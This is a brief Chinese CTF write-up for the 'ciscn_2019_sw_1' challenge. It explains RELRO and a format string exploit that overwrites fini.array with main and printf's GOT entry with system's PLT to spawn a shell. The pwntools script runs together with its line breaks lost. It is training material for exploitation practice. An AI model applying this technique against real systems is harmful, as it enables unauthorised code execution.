
这里这个relro是关闭的,init.array,fini.array,plt和got都可以改,可读可写,如果开了部分的话,init.array和fini.array可读不可写,plt和got可读可写;全开就都不行
函数很明显格式化字符串漏洞但是只有一轮,所以我们要多轮,如何可以改fini.array为main函数就能实现多轮,然后再改printf_got为system_plt就能getshell
https://www.anquanke.com/post/id/180009
这个博客写的比较详细了,我就不多写了
#coding:utf8from pwn import *io = process("./ciscn_2019_sw_1")#io = remote("node4.buuoj.cn",29633)elf = ELF("./ciscn_2019_sw_1")system_plt = 0x080383d0 #0x080498a4printf_got = elf.got["printf"] #0x0804989csystem_got =0x080498a4fini_array = 0x0804979Cmain_addr = 0x08048534payload = p32(fini_array)+p32(fini_array+2)+p32(printf_got)+p32(printf_got+2)payload += "%"+str(main_addr&0xffff-0x10)+"c%4$hn"payload +="%"+str(0x10804-0x8534)+"c%5$hn"payload +="%"+str(0x183d0-0x10804)+"c%6$hn"payload +="%"+str(0x20804-0x183d0)+"c%7$hn"# gdb.attach(io,"b *0x080485A7")# pause()io.send(payload)io.sendline("/bin/sh\x00")io.interactive()

